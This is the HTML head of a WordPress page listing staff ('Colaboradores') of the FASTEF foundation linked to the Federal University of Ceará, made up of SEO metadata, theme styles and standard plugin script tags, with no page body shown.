

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastef.ufc.br/colaboradores/
body_size: 17915
content:

<!DOCTYPE html>

<html lang="pt-BR" class="no-js" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="icon" type="image/png" href="https://fastef.ufc.br/wp-content/uploads/2018/01/favicon.png"/>
		
	<link rel="pingback" href="https://fastef.ufc.br/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Colaboradores &mdash; Fundação FASTEF %</title><link rel="preload" data-rocket-preload as="image" href="" fetchpriority="high">
	<meta name="description" content="Quadro de funcionários da Fundação ASTEF" />
	<link rel="canonical" href="https://fastef.ufc.br/colaboradores/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Colaboradores &mdash; Fundação FASTEF %" />
	<meta property="og:description" content="Quadro de funcionários da Fundação ASTEF" />
	<meta property="og:url" content="https://fastef.ufc.br/colaboradores/" />
	<meta property="og:site_name" content="Fundação FASTEF" />
	<meta property="article:publisher" content="https://www.facebook.com/fundastef/" />
	<meta property="article:modified_time" content="2024-06-14T18:32:45+00:00" />
	<meta property="og:image" content="http://www.fastef.ufc.br/portal/wp-content/uploads/2017/11/Untitled-3.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://fastef.ufc.br/#organization","name":"Funda\u00e7\u00e3o de Apoio a Servi\u00e7os T\u00e9cnicos, Ensino e Fomento a Pesquisas","url":"https://fastef.ufc.br/","sameAs":["https://www.facebook.com/fundastef/","https://www.instagram.com/fastefufc/","https://br.linkedin.com/company/fastef","https://www.youtube.com/channel/UCUf8VC70pHWIRI7v1S3OzLg"],"logo":{"@type":"ImageObject","@id":"https://fastef.ufc.br/#logo","inLanguage":"pt-BR","url":"https://fastef.ufc.br/wp-content/uploads/2023/02/Logo-FASTEF.png","contentUrl":"https://fastef.ufc.br/wp-content/uploads/2023/02/Logo-FASTEF.png","width":1239,"height":768,"caption":"Funda\u00e7\u00e3o de Apoio a Servi\u00e7os T\u00e9cnicos, Ensino e Fomento a Pesquisas"},"image":{"@id":"https://fastef.ufc.br/#logo"}},{"@type":"WebSite","@id":"https://fastef.ufc.br/#website","url":"https://fastef.ufc.br/","name":"Funda\u00e7\u00e3o FASTEF","description":"Funda\u00e7\u00e3o de Apoio a Servi\u00e7os T\u00e9cnicos, Ensino e Fomento a Pesquisas","publisher":{"@id":"https://fastef.ufc.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fastef.ufc.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://fastef.ufc.br/colaboradores/#webpage","url":"https://fastef.ufc.br/colaboradores/","name":"Colaboradores &mdash; Funda\u00e7\u00e3o FASTEF %","isPartOf":{"@id":"https://fastef.ufc.br/#website"},"datePublished":"2017-11-13T13:40:22+00:00","dateModified":"2024-06-14T18:32:45+00:00","description":"Quadro de funcion\u00e1rios da Funda\u00e7\u00e3o ASTEF","breadcrumb":{"@id":"https://fastef.ufc.br/colaboradores/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://fastef.ufc.br/colaboradores/"]}]},{"@type":"BreadcrumbList","@id":"https://fastef.ufc.br/colaboradores/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"In\u00edcio","item":"https://fastef.ufc.br/"},{"@type":"ListItem","position":2,"name":"Colaboradores"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Fundação FASTEF &raquo;" href="https://fastef.ufc.br/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastef.ufc.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fastef.ufc.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-utilities-css' href='https://fastef.ufc.br/wp-content/plugins/redux-framework-original/extendify-sdk/public/build/extendify-utilities.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fastef.ufc.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='real-accessability-css' href='https://fastef.ufc.br/wp-content/plugins/real-accessability/real-accessability.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/bootstrap.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/animate.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/font-awesome.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/flaticon/flaticon.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultex_style-css' href='https://fastef.ufc.br/wp-content/themes/consultex/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl_carousel-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/owl.carousel.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/owl.theme.default.min.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultex_responsive-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/responsive.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='strock-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/strock.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/swiper.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://fastef.ufc.br/wp-content/themes/consultex/assets/css/magnific-popup.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://fastef.ufc.br/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://fastef.ufc.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=PT%20Sans:400,700,400italic,700italic&#038;display=swap&#038;ver=1756234094" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans:400,700,400italic,700italic&#038;display=swap&#038;ver=1756234094" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT%20Sans:400,700,400italic,700italic&#038;display=swap&#038;ver=1756234094" /></noscript><!--n2css--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https:\/\/fastef.ufc.br\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/fastef.ufc.br\/","pluginsUrl":"https:\/\/fastef.ufc.br\/wp-content\/plugins","isAdmin":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="accordions_js-js-extra">
/* <![CDATA[ */
var accordions_ajax = {"accordions_ajaxurl":"https:\/\/fastef.ufc.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastef.ufc.br/wp-content/plugins/accordions/assets/frontend/js/scripts.js?ver=6.4.7" id="accordions_js-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://fastef.ufc.br/wp-json/" /><link rel="alternate" type="application/json" href="https://fastef.ufc.br/wp-json/wp/v2/pages/838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastef.ufc.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://fastef.ufc.br/?p=838' />
<link rel="alternate" type="application/json+oembed" href="https://fastef.ufc.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastef.ufc.br%2Fcolaboradores%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fastef.ufc.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffastef.ufc.br%2Fcolaboradores%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;} .wp-block-post-date{display:none !important;} .entry-meta {display:none !important;} .home .entry-meta { display: none; } .entry-footer {display:none !important;} .home .entry-footer { display: none; }</style><meta name="framework" content="Redux 4.3.7" /><meta name="google-site-verification" content="9lnR4bp8bzj04fZVlBOwvREEEt6LuBtJ--7OSjl61y4" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style id="consultex_option-dynamic-css" title="dynamic-css" class="redux-options-output">.tt-header .main-nav ul li a, .tt-tittle, .single-text h4, .single-text h3, .experts .single-text p, .tt-news-title, .tt-archive-title, .about_us .tt-subtitle, .portfolio-sorting li a, .portfolio h4, .nav-t-holder .nav-t-footer ul.nav > li:hover a, .header3 .header-right-info ul li .single-header-right-info .text-box h5, .section1 h2, .header4 .nav-t-holder .nav-t-footer ul.nav > li > a, .business_support h2, .service_item .media .media-body h4, .tt-quality-title, .wpb-js-composer .tt-accordeon.type-3.vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a, .categoryList li a, .tt-faq-title, .tt-subtitle-accordeon, .company_history h5, .tt-overview-sub-title, .tt-partner-title, .partner_content .tt-partner-title, .services_page .tt-subtitle, .single-ser-sub-title, .servcontent, .portfolio1 .tt-tittle, .blogThumbnail .timeBlock, .blogContent h5 a, .recentTitle .as, .recentNewsBlock a, .page-numbers .page-numbers, p.logged-in-as a,.case_study .tt-subtitle,.challence_tab_area h5,.hm5_servicearea .tt-subtitle, .wpb-js-composer .tt-accordeon.type-2.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a, .tt-header .main-nav ul li ul li a, .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a, .tt-header.stick .main-nav ul li ul li a{color:#6b0d0e;}.top-line, .tt-copy, .c-btn:hover, .tt-archive li:hover, .tt-header .main-nav ul li ul li a:hover, #header .nav-search, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover, .hm3btn2, .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover, .quality_policy .c-btn, .pdfBlock, .simple-text a.more-link:hover, .searchWrapper .simple-input, .tt-header.header2.stick, .header5 .main_menu{background:#6b0d0e;}.hm3btn2, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern  .vc_tta-panel-heading .vc_tta-controls-icon::before, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, .wpb-js-composer .type-3.tt-accordeon.vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:before, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon:after{border-color:#6b0d0e;}.top-line, .header2 .top-line{background-color:#6b0d0e;background-image:url('https://fastef.ufc.br/wp-content/uploads/2025/08/barra-cor4.png');}.tt-header .top-info , .tt-header .top-info a, .header3 .top-info, .header3 .top-social a, .header3 .top-info a {font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;}.tt-header .main-nav ul li a, .nav-t-holder .nav-t-footer ul.nav li a, .header4 .nav-t-holder .nav-t-footer ul.nav li a{font-family:"PT Sans";line-height:15px;font-weight:700;font-style:normal;color:#6b0d0e;font-size:15px;font-display:swap;}.tt-header .main-nav ul li ul li a, .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a, .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a{font-family:"PT Sans";font-weight:normal;font-style:normal;font-display:swap;}.tt-header.stick .main-nav ul li a, .fixed1 .nav-t-holder .nav-t-footer ul.nav > li > a, .header4 .fixed1 .nav-t-holder .nav-t-footer ul.nav > li > a {font-family:"PT Sans";font-weight:normal;font-style:normal;font-display:swap;}.tt-header.stick .main-nav ul li.current-menu-item a, .fixed1 .nav-t-footer ul.nav > li.current-menu-item a, .header4 .fixed1 .nav-t-holder .nav-t-footer ul.nav > li.current-menu-item > a {color:#ffffff;}.MobileHeader .tt-header .main-nav ul li ul li a:hover ,.MobileHeader .tt-header .main-nav ul li ul li a:hover::before , .MobileHeader .tt-header .main-nav ul li ul li a:hover::after, .MobileHeader .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover, .MobileHeader .header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover{background:#6b0d0e;}.about_banner{background-color:#6b0d0e;background-repeat:repeat;background-attachment:fixed;background-position:center top;background-image:url('https://fastef.ufc.br/wp-content/uploads/2025/08/barra-cor6.png');background-size:cover;}.about_banner .tt-tittle{font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;}body{font-family:"PT Sans";font-display:swap;}p{font-family:"PT Sans";font-display:swap;}h1, .h1{font-family:"PT Sans";font-weight:700;font-display:swap;}h2, .h2{font-family:"PT Sans";font-weight:700;font-display:swap;}h3, .h3,h3.tt-tittle{font-family:"PT Sans";font-weight:700;font-display:swap;}h4, .h4{font-family:"PT Sans";font-weight:700;font-display:swap;}h5, .h5{font-family:"PT Sans";font-weight:700;font-display:swap;}h6, .h6{font-family:"PT Sans";font-weight:normal;font-display:swap;}.tt-footer-inner{background-color:#6b0d0e;}.tt-copy{background-color:#6b0d0e;}.tt-copy{font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;} .tt-copy-right a  {font-family:"PT Sans";font-weight:normal;font-style:normal;color:#ffffff;font-display:swap;}</style><style type="text/css" data-type="vc_custom-css">.main-container{
    padding-top:0px;
    padding-bottom:0px;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
